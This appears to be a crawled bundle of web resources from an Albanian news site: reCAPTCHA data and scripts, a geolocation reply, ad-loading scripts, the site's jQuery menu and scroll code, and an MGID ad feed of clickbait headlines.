CmMKMwqMzwo/Ci24ONMKdw50fBgIUe147S10zXMO3w6FVcgfDvmTCoAUnPH7CmsOjw6V1YV5XwqcEb0J9DStzw6FAw5VMwqY5wrnCtyvDqU/CnT/CjhHDkHRAPDM/eVjCtDpAHMOqwrvDs3rCo8KHa8OpfcOxw7DDscKkGMOCw6R6wrLDsizCn8KyfSZIKRQ9wqQWWhwMw7glwrhrKMKVC8OPwoMRPG7CtDrDnV/[base64]/woTDoMOQPEsZR1JWBn9SdDfDvHwCPMOeU8OowqzDrcKxSiVHQsOJGCQZVcKbwrzDqnoXwpcLJxLCrA0tbnfDhcKJw5/[base64]/[base64]/[base64]/CjhdgC1HCu33DjcOpw5bCsGzCp8Ktw4nCvVTDnsO/S8OHw5/Cj8O0YRRkwqzDmcOKXk3DgV50wqfColVbwowvKSrDhzY1w58oOj/DqxnCu2XCjWVNMwIUBMO5wo5sXcKbSCTDvMOFworCsMO+Q8O2b8KIwrTDngLDocKYaUwsw53DvwbDtsKoCcO2NMO2w7bCrsKhPsKJw5/CscOIQ8Otw63Ck8K+woTCp8O1dyBww43DhyLDlcK0w55WScKzw5FuUsObLcO5EA7CmsOtFMOyX8O9wrI9QcKUwrvCg21ewrwnCy0RNcO0FRjCqEIWP8OiX8Kiw4bDmi/CpGzDlEs6w5PCnkk8w7rCsA1SFkPDusO2w4l9w4svGxTCknBhwrPCqEATPU7DvcOAw5LDtjRrZ8K4w5c/w7TCgsOfwq3DkMOSI8KKwpgCYMOWccKfc8OpBCkjwqfDisK2bsKkeQJJB8OxA2nDmMOXwo4DejvCkGTCtyzDocK+w4jDtx/CuhXCrcOLwrwVw7FfwpkJwrPCucKBwqPCmmFDw6BnPXvCg8Kjwq93dXgCPkNHVW3DlMKXUwg4KRhqZsOebcOhBcKvKjPDs8O4K1DDl8KoOMKRw6bDshhfIxYwwoI9bcOXwrPCijNLSMKGdS3DpMOowqFBw68VIcOcEzTDkxnChA4mw7o4wo/Dr8OPw5PCuXlCJmBwdsO0NsOZNsODw4TDk3xAwo3ChsKpaRQzfcOcS8OowoDDmcOaEATDjMOHw59jw4Y2aHvDssOVOhLCkzZOw4bCj8O0cMKlw4/CvEADw5fDiMKYA8OlEcOGwph1KVzCng8bM0NgwrDDtykRDsKTw4rCmWPDjcKEwokSOhPChnLChMO7wqFJD15vw5MwVVTClxLCscOQfiUCw5TDpxY7MQUGdEoHc0/DiRlDwoI3wrB5PsK9w512dsO1T8Kjwoltw60pYhM4w6HDs11Rw4h1JsO6w5shwqfDhlDCszshesOzw79HwrxXR8KYwqLDlXTDqC7DksKuw4/DsX1pbQ1dwo3DpQdowqnClyjDmWbCjGF+w7peRcORw4ULwroHw486BsO6w5TChsKcwptGbH/CgcOqDxUhJ8Kjd8OsNifDl8O9NcKjUDJ9VcKTRWjCtMKFw5/DgMO4AnXDjcOfw47Cg8OoPzdmwqvDoXHDhnc9w4d8HsK1w6Viwp8MbcOPwoDDnDfDkh18wp/DsMKTPj3ClsO3w6UoecKvChvCkGzDncO+w5vChwvCisKMfAnDiyDCmxRsc8KqwrkIw60Yw7cfwpxjwpoLT1lKKnJDLMKkw4jClMKRYVXCmT/[base64]/H8KYw4bCh8OzG2UMwpYLV1DCqcKZwoI+wqUlw5nDg1rChMKMMybDsSdCXcODWyDDjnQVIMKfwqJIKHg7a8Otw68RO8K4J8K+ByVEUUjCucOjPsOzSk/DsMO6BzDDjgnCoT4sw5bDsF9WdMOHwovDgW4hGW4Cw7/DncKpOBsMZsOPPsK1wp3ChE/DiMK4F8Opw5UEw6zDssKbwrrDpnDCmAPCocOGw5zDvnjCv0XDtcKsw6QmwrtvwoduCAttw6XCgsKHw5wnw6vDp8Kod8ODwqxhCMOyw7sPHF7CtXJ9w61hw5ISw5YiwpXDtMOfGG/[base64]/DksOuwrJCJMONw5bCssKxTnvCuCbDqcO4UsKQwp4Dw4LCp8OVwpzCg8KXWcO3wrTCuUk3DcOIwp3CjsKLEHPDkFl7B8OvD1dHw4HDp8OPW1TDhHUkUMO7w71KYnx1YQfDncOnw6hbQ8K+GXzCtjjDqMK/w4NlwqoCwofDrA/[base64]/X8KbSz0Tw6FPeMK9RsKhwqDCg8KAwpdbQxHClMO/wozCrBbDkDPDmMOMOMOjwqLDlknDu2LDo0jCgGp6wpcYUcK8w57DsMO2w5oYwrvDusOFbwRaw55fScK+R1ZRwoo2w4TCoAdtNnrDlAfCnMKcwrlIb8OCw4E9w5Ytw5XDg8KiLX9qwpjCtWkIYMKWIcKFNMOrw4bCtm4sPcKLwqDCncKtB2V4woHDksOMwpUbXsOPw5/DrSAkVCbDrRbDg8Kaw5Yvw4rCj8KXwqXDnUXDql3Co1PCl8OXwpcWw71KUsOIwrcfbn41XsKxe0xtH8Oywq55w7fCv1HDvHXDjlDDqMKowpDCk1nDucKnwq7DkjjCtcOrw6PChCEhw6Ilw79aw6QUekYIJ8KTw7EDwqDDk8OGwp/[base64]/DucOpGxkQwoEGO8KCRybDoXIcf8Krwq7DngnCt8K4woRZSgjCtX94GnPDrm0/w5/Dh2Z1w4zCu8KkTXTCuMODw7vDsCd/[base64]/wrgfJijCpkbChcOkwoTDjMKXwojDgsKgL2fCssKMwp/[base64]/DiDHCscK7wp7CvWd2w7nCnMKXw4pGwrx7QMOgw7ZbXMOAYlFswobChcKew6pxwqNTw5jCuMKFScOCFMOIGMK0CMKGw5ktFx3DimnDjMOTwrw9QcOvccKOIzHDp8K6wosfwpjCgUfDmHPCkcK+w6Rdw68UYMKqwpTDtsO/JsK/YMOVwqzDimMiwpxjazNyw7ANwrAGwpQJaCtBwq7Cgi9PYMOOwpsewrnDlVrDrE9hUyDDsnvCn8KIwrhtwonDgzPDtcOhw7rDksOTWXlQwpTCpMOXacOrw7/CnQ/CtXvCuMKTw7XDisOOMErDrnDDh1DDhcKmPMOUfFtmWlANwpXCgTRZw4jDnsO5T8OPw6zDk2djw4pXXsO9wo4iID5gNynCqVjCn0IpaMK6w7V2b8KswoIWdA3Cv00nw6vDisKJAsKHecKbBcKwwoXDg8KBw71Uw5psR8O1emrDqk9Mw5PCvDbDtkkCw6o/MMOLwp9aw5bDtcOLwrB9fkURwrvCtsKdXX7DksOUccKDwq9hw5ouE8KZHcOrKMOzw6pzXMK1PSXCilU5aGwrw4TDgWwuwqTDn8KaMMOXScOfw7bDjcOoPS7DpsKlGyQEw5fCksOAC8KvG3DDkMK1VwLCm8K/wr8+w4dKw7HCnMKGVigtd8O9dkfCoTdOHsKDMgvCqcKEwoBPeD3CrG7CmFjDuDnDmjECw5B3wo/Ch2TCuSpreMOQOQYYw6XDrsKSPVHDnBjCpsORw4Yvwo49w5RVbybCmmvCjsKmw6BUw4c5Z1c4w40QFcK5TsORS8K0wq8qw7jDjTZvw6zDi8O1Xi/CtMKuw59nwq7ClsKZMsOERXnCgSfDmg/Do2vCq0HDpHtTw7BqwqnDuMOHw4kcwq41EcOfEg1ww4bCg8OTw5fDk0JLw6Afw6LCjsOEw59/ZXnCosKRE8O8w6MmwqzCpcKDDMKtH0l/[base64]/CpE0Pw7UbRHTDvTrCm8OVM8OCw7bDqAREQkDCgH/DqmjDrsOMHsK2w7rDuyfCki/DpcOMUV45WcOQJ8K5WnUSIyV7wqvCi3hIw7vCmMKdwooVw7rDuMKJw58/LH8ZAsOaw7XDrzNnNcO+RDktIwEew58NPsORwrfDtQNyImRpKcOCwqQJwpoywrLCgcKXw5AcSsO9TMOGHCPDj8Oow5w5QcKCLghLT8OxCh/DhAoKwrovGcOqBcOXw41nbDxOacK2GlPCjCFhAB7CkwDDriNLUMK+wqfClcKoKzo0wopkwp4Tw4EIZTIuw7A2wp7CoX/DosKFOBc+CcOtZzAowqR8dX8kUz4TYFg2UMOkFMO7SMO3WQHCsBnCs2xnwpFTTTcow6zDlMKDw4vCjMKAXHjCqShaw6Ekw4kVF8OZc0/[base64]/CvcKYKsO2w4PDs8OnwpfDrj/Dr8KBSsOSwqU0woPDpsKmw7rCuMKiVMKMXWVzbMOzCTnDtArDncKjPcO2wpHCjMOhHSMuwoXDiMOpw7sGwr3CjR7DlsO5w6fDvsOQw5bCh8OMw4U4NTxcMC/Dk3Bsw4Imwox9KAVaGXDCg8Oew47ClVbCnMOUPyDCtRjCm8K+DcKSBzLDksOlHsKrw79SIF0gAcKnwrYvw7LCumMrwqzCssKSasKPwrUywp4WZMKRVB/Ct8OgfMKKBj5+wrPCisOyJ8Kzw4oMwqxPWAF1w7nDoC8kLMKMKsKpbWQ6w4BOw7fCmcO7AsOWw4BbJcOgK8KGSzd4wp7DmMKvB8KEM8K7c8OMQ8OwU8K2PEILJsKnwoUfw6rCpcK6w5NWBj/CmMOTw63Chhp4NAkTwqbCmWopw4zDqU7DisK0wrs9Wh/Cp8KWLRnDusO7WEjCkSfCokFxUcKYw47CvMKJwpdJM8KKWsK7w5cVw4HCmnl1fMOSFcOBSwIXw5XDlnNQwpcbVcK7TMONREfCsERyI8OCwp/[base64]/w5gSw6VUNXUQa8OaA8OOUcK8EsO+w7pkw5bCkcOEIH3Ckn1RwokOV8Kqw47DhUY7VGzDtwbDiFlOw5XChQtzNcO6P3zCrGnCpCZ+cjPDq8Ohw4hANcKbDMK9wpBfwoUKwpcQNX1swo/ClsK/[base64]/DkcKIV8OgwoXCqRBkw5Utwox9w5vDlcKOw50Mw4xMCcO/[base64]/bcOzw4YZw4kWw6FGZsO/NcO/[base64]/[base64]/wrDCqB8rVEkywrvCuT1Rw6Jjf0vDrwTCulc/[base64]/Di8K1w4oowoDDgUhXw7VdSw9TElDDuUjDo2VnwrkLUMKvXyYkw7nCqcOywo3DuSc8BcOewq9GTEkvwrXCu8K1w7XDl8OAw4fCksKhw5/DosKdX2N2w6rDjTthBxDDj8ORGsO/w7bCisKgw7kYw6LCmsKewoXDmsKNCmzCrRNRw6DDtGHClkjChcO0w5EUFsKUcsKRd17CmiJMw63Cq8K/w6NmwrrDu8KAwrvDkU8SGMKXwpfCvcKNw75sccO3W3vCqMOhLiPDlsKDbsKWQX06A21+w7U+RVdBTcOkPcKAw7jCq8K7w70IQcK1SMK/FCdPAcKkw6nDmlbDuk7CqX3CjnF1GMKEYcObw7NFwpcJw6toGQXDncO6fDTDjcKwVMKzw4BNw4NaBsKXw73Cq8ORwo/DjRTDjsKMw6zCpMK3cUPCuXcrb8OGwpnDlsOvwp11Bw0iIB/ClShgwo/DkkEgw5PCv8Osw73CpsO2wrLDmlDCr8OFw7/Du1/[base64]/CgMOaw6/Cii9gAcOSw5sSLyLClMKWK2k4w6s2I8OZdxFJYMOcwqtGdMKpw6HDgHHCicKOwrwow69SMMOZw6gMfmkefyFFw4YeeQfDtUQ9wovDp8KvUD8NZMK/WsK5OigIw7bCv18meilON8KzwpvDik0Sw71xw5ZfOnPClU/Cr8K5bcKowp7DgcKEw4XDh8KBa0PCrMKXEDzCocOVwoF6wqbDqMOhwrQvRMONwpNuwrZ3wrPDqG56w7RgfsKywo0pOMKcw6fDtMOhwoVrwqLDkcKUbsOFw7QLwrvCozVeO8O5woprw7jCpGrDkG/DtyRPwpBzdV7CrFjDk1oow63DiMOgQiRGwq1PbBbDhMO2w6bCgULDoDnDnm7Cu8OzwowSw6YWw5PDs1TCicOWUMKlw7MoOm1Ew6kIwoZ8UU5bQsKBw4R5w7jDjiF9wrzDvGTCvXzCvmpCwqnDusOnw4fClhFhwoxEw6oyHMO9wo/DkMOXwrTCjMO/dAcBwq3CnMKXUjbCncOpwp9Qw4XCvcKDwpJqThTCi8K/AzDDu8KFwrRMKksVw7gVJsOxw67DisOUXlhvwpw1QsKkwo0oOXsdw6hZem/Ds8KnfBbDqU8sb8O7wqnCscKtw73CusKkwr5yw4bCksKTwqxdwozDncOxwqjDpsO0REpkw7bCisO4w5jDpyURNFptw5HDgMKKK3/[base64]/ecObScKeLcOiASzDr1Mbw4XDsFovw7Iwwq8iw7jDpxc2DcKkwqnDhm1nwoPCvHLDjsK0HnfDiMOBJEV7ZlckKsK0wpTDslDCtsOxw7jDnHzDscOsUHPDrw5Twrhyw7BuwpvCn8KTwpo6EcKLWEnClzLCp0nCmx/DgURvw6bDiMKbISwPw6sUQMO2woR1esKqTkQnE8OVJcOoG8Opw4XCrz/CoXwfVMOsHQjDucKYwpjDnzZuwqQyTcO+E8OcwqLDmkVpwpbDuntYw7LCjcKywoXDi8OFwp7Cm3/Dmy5hw7HCnVHCvcKJCHARw47DpcKWI3nClcKUw5ofOUPDrWfClsKTwofCuTc7wojCmh3CnMOvw7wWwrAIw7HClDU8GcKDw5TCiWc/N8O6acKzDRbDhsKgahHCjMKlw4EewqsoIzLCqsOkwpUhdcO9woIjeMOrYcOyM8O0DQxZw7c9wpRBworCkkrCrTLCncOjwo/[base64]/ChsKZwrwmWELCjCLDk8O3w6bCvQIgwr96wpbDghjCoXh1wrnDo8KJw5nDkF9bw5hBGsKab8OOwppQc8K0KAErwonCmh7DusK5wpN+C8KZIzkUwokqwqYvBj/[base64]/YxlRw71nFcOBYsKyw5NAI8K1EcOodFhJw77CqcKdw6TDj0zDkh7DlGtXw6VewodBwrvCsjZ2wr/[base64]/[base64]/[base64]/[base64]/Cqzt/wpbDqiPCm2bCqcK6wqgKwr3DicOmwqlbw5zDt8ODwqvDqsKrUcKodF7Crhd2wq/[base64]/SMKXw4EmcjFLwqw0KwJew7bCuMKVworDucKww4PDm8Obw7gMeMO1w4nDlMOzw5oHEA/DhFprOEEXwpwqw4hIw7LCg3jDlzg+MjTCnMOPCmzCnyXDtMK+DD7CsMKdw6vDusKbIUl4G3JtKMKSw40UHw7ChmENw6jDhkVzw4YuwoDDt8OpIMOlw5TDrsKoAnHCqcOnHsKywo1vwrLDh8KoI3zDmUEfw4XDrWgLT8KBYUdvwozCt8Oqw4/DtMKCDHPCgB8JLsOtH8KvN8O6w5B/WG7DgMOqwqfDqsK9wrHDiMOTw40BAcK5wqDDkcOsJRDCuMKPI8OKw69/w4XCtsKOw7dJasKvG8KhwqIlwp7CmcKLPFPDrcK7w6PDg3UGwoEeW8K0wqoyAHHDvcOJPWADwpfCmXZgw6nDi3zDk0rDuBTCsDQqwoDDq8KYw4/CkcOnwroyYcOvf8OfYcKvFgvCjMKBMjhJwo/Dg0JNwo8cCQspEnVbw53CpsOKwqLDusKfwqJ2w7wUJxFowoV6VwvCj8OewobClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LscqgC7uP2DKt5WN2oGJIRHkVMXCUiocHdRYYs/kVTw\\u003d\x22,1,0,null,1,1769440466300,0,0,[120,105,129],null,[255,190,224,41,41],\x22RC-wYg-cx7RXDttUg\x22,null,null,null,null,null,\x220dAFcWeA5B2k_F1sbF_6dghhAjeNxTaK1doQRvNzcV7sKBA7zt6VIDnBngtCcCCt9TD3WxYuzkuWb3VUUSUFxORIul3CH-ZBCITQ\x22,1769523266293]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -278
content:
{"country":"US","theDate":"2026-01-26;;;15:14:44"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kjj7mOtEV9Rqv3yYvgjJog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436885027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://mediadesk.al/ad/joq/ad1.js
body_size: 8
content:
var vendi1=getCookie("vendi");
if (vendi1!="" && vendi1!="AL") {
document.write('<scr'+'ipt type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/121163/tag"></scr'+'ipt>');

document.write('<div id="JOQ2"></div>');
window['nitroAds'].createAd('JOQ2', {
  "refreshLimit": 10,
  "refreshTime": 30,
  "renderVisibleOnly": false,
  "refreshVisibleOnly": true,
  "sizes": [
    [
      "300",
      "250"
    ],
    [
      "300",
      "600"
    ]
  ]
});
}

--- FILE ---
content_type: application/javascript
request_url: https://static.joq-albania.com/assets/js/newscript.js
body_size: 282
content:

$(document).ready(function() {

    // Fix Position After Scroll
    $(window).scroll(function(){
        const scrollLimit = isHome ? 550 : 70;
        const topPx = isCategory ? '75px' : '55px';
        if ($(this).scrollTop() > scrollLimit) {
            $('.fixed-left-banner').css({'position': 'fixed', 'top': '80px'});
            $('.fixed-right-banner').css({'position': 'fixed', 'top': '80px'});
            if (isMobile) {
                $('#back-to-top').css('display', 'grid');
            }
        } else {
            $('.fixed-left-banner').css({'position': 'absolute', 'top': topPx});
            $('.fixed-right-banner').css({'position': 'absolute', 'top': topPx});
            $('#back-to-top').hide();
        }
    
    });
    // END Fix Position After Scroll 

    $('#back-to-top').on('click', function() {
        $('html, body').animate({scrollTop: '0px'}, 300);
    });


    // Search Button
    $('.menu-search').on('click',function() {
        $('.full-search').show();
        $('body').addClass('no-scroll');
    });
    $('.close-search').on('click',function() {
        $('.full-search').hide();
        $('body').removeClass('no-scroll');
    });
    // END Search Button

    // Me Shume Hover Menu
    var timeoutId;
    $('.me-shume').hover( function() {
        if (!timeoutId) {
            timeoutId = window.setTimeout(function() {
                timeoutId = null;
                $('.hovermenu').addClass('show');
            }, 500);
        }
        
    }, function () {
        if (timeoutId) {
            window.clearTimeout(timeoutId);
            timeoutId = null;
        }
    });
    $("body").on('mouseleave', function () {
        $(".hovermenu").removeClass('show');
    });
    $(".hovermenu").on('mouseleave', function () {
        $(".hovermenu").removeClass('show');
    });
    // END Me Shume Hover Menu

    // Mobile Menu
    $('#open-mobile-menu').on('click', function() {
        $('#open-mobile-menu').hide();
        $('#close-mobile-menu').show();
        $('.mobile-menu').show();
        $('body').addClass('no-scroll');
    });
    $('#close-mobile-menu').on('click', function() {
        $('#open-mobile-menu').show();
        $('#close-mobile-menu').hide();
        $('.mobile-menu').hide();
        $('body').removeClass('no-scroll');
    });
    // End Mobile Menu


});


























--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=697776d6-15f39&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769436886836180099916&pvid=af74fdce-401b-4954-ad6f-8e77d4ae742d&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=e891e713-c7cf-437a-97f8-aa651127c167&uniqId=15e32&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23441&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1100219.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1100219.html
body_size: 3866
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_15e32",[
["Brainberries","3805603","1","Plus-Size Babes Who Will Make Your Heart Race","","0","","","","VzMC_uam9_UQPAPSqWTSR1F8ulTUyiVkf8aTMQg_Tun-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQigQNkuvGDEUz5k2rMJa5R",{"i":"https://s-img.mgid.com/g/3805603/960x640/0x63x1000x666/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0LzgzMWNhNTA3NTcxYTEwNjFkMDU0ZDllNDc4ODk0MTA3LmpwZw.webp?v=1769436886-wmjvLZcn2GDIaFH1BWZ_c8nOhRY8tHY66rm2app92k4","l":"https://clck.mgid.com/ghits/3805603/i/57761802/0/pp/1/1?h=VzMC_uam9_UQPAPSqWTSR1F8ulTUyiVkf8aTMQg_Tun-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQigQNkuvGDEUz5k2rMJa5R&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5e789a46-fac1-11f0-ba15-d404e6f98490","crid":"3805603"}],
["Brainberries","16268290","1","Take A Look At Demi Moore's Most Iconic And Provocative Roles","","0","","","","VzMC_uam9_UQPAPSqWTSR9OPgVZ5sVEU_ufIm_fqNQZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-fjfxGu2tP2OTS7T2aN24",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/175685/570a896f2beac4d8a200fa868c762075.mp4?v=1769436886-vHe523xZhOTNxnzg4SiZ3KkLs0LbAiTJh0yNoYz5om4","l":"https://clck.mgid.com/ghits/16268290/i/57761802/0/pp/2/1?h=VzMC_uam9_UQPAPSqWTSR9OPgVZ5sVEU_ufIm_fqNQZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-fjfxGu2tP2OTS7T2aN24&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5e789a4e-fac1-11f0-ba15-d404e6f98490","crid":"16268290"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","VzMC_uam9_UQPAPSqWTSR_vc1i_JgwpGUv5QXpCd22Og6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQa5KczRt16tlHaI8gIkbFE",{"i":"https://s-img.mgid.com/g/16005832/960x640/-/[base64].webp?v=1769436886-fKc5fEa-1G-n3XAldblyVQtkZZ_GPt2QWUmTy-rj5y4","l":"https://clck.mgid.com/ghits/16005832/i/57761802/0/pp/3/1?h=VzMC_uam9_UQPAPSqWTSR_vc1i_JgwpGUv5QXpCd22Og6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQa5KczRt16tlHaI8gIkbFE&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5e789a52-fac1-11f0-ba15-d404e6f98490","crid":"16005832"}],
["Brainberries","3805608","1","10 Of The Worst Celebrity Dads In Hollywood","","0","","","","VzMC_uam9_UQPAPSqWTSR9AuZSINNPIBoEE0ATLb6YfHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRXpkKnDlB4JQm8LKAYWUy1",{"i":"https://s-img.mgid.com/g/3805608/960x640/0x0x900x600/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0LzIyMzc0YjJkOTdjMzY0N2ZjYTRkNDNmYThmZGM2M2Q1LmpwZw.webp?v=1769436886-u0EpVURIZ1h8ospLxPtNv03dgMFSxEZCMbkBUHPzt08","l":"https://clck.mgid.com/ghits/3805608/i/57761802/0/pp/4/1?h=VzMC_uam9_UQPAPSqWTSR9AuZSINNPIBoEE0ATLb6YfHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRXpkKnDlB4JQm8LKAYWUy1&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5e789a56-fac1-11f0-ba15-d404e6f98490","crid":"3805608"}],
["Brainberries","3805531","1","Incredible Discoveries That Puzzled The Whole World","","0","","","","VzMC_uam9_UQPAPSqWTSRyqjmEJP5pDlw-CsuH49r4uTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-uLsG8lwfK5OcrKgTtOPR",{"i":"https://s-img.mgid.com/g/3805531/960x640/0x0x1023x682/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMDgvMTAxOTI0LzcyOWIyZDdlMzZkOGFhNTBjYWM0MjdlNGQ5NTk4ODMzLmpwZw.webp?v=1769436886-wSXhyeJmOliNH-7s2FAQujKwsPegZMWeZhU-giFas5E","l":"https://clck.mgid.com/ghits/3805531/i/57761802/0/pp/5/1?h=VzMC_uam9_UQPAPSqWTSRyqjmEJP5pDlw-CsuH49r4uTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-uLsG8lwfK5OcrKgTtOPR&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5e789a5a-fac1-11f0-ba15-d404e6f98490","crid":"3805531"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","VzMC_uam9_UQPAPSqWTSR5py5zheTmQlpAYn8eAMlc4Z5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRR2D8nz_LL2YuyHK-wH9Mq",{"i":"https://s-img.mgid.com/g/16125065/960x640/-/[base64].webp?v=1769436886-x1WoFnWNdUb-a5xmFBGn7U1EHyHnJ8Buz5s8sow2LZ0","l":"https://clck.mgid.com/ghits/16125065/i/57761802/0/pp/6/1?h=VzMC_uam9_UQPAPSqWTSR5py5zheTmQlpAYn8eAMlc4Z5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRR2D8nz_LL2YuyHK-wH9Mq&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5e789a5f-fac1-11f0-ba15-d404e6f98490","crid":"16125065"}],
